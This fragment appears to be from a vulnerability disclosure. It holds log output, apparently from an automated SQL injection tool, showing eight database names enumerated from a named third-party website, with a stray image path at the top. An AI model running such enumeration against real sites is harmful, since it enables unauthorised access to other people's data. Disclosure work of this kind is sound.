 [06:34:26] [INFO] retrieved: guolicuser
[06:34:46] [INFO] retrieved: uch
[06:34:51] [INFO] retrieved: yanqing
available databases [8]:
[*] adushi
[*] dedev5
[*] discuz
[*] guoli
[*] guolicuser
[*] information_schema
[*] uch
[*] yanqing
[06:35:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 59 times
[06:35:02] [INFO] fetched data logged to text files under '/
out/www.guoli.com'
www.wooyun.org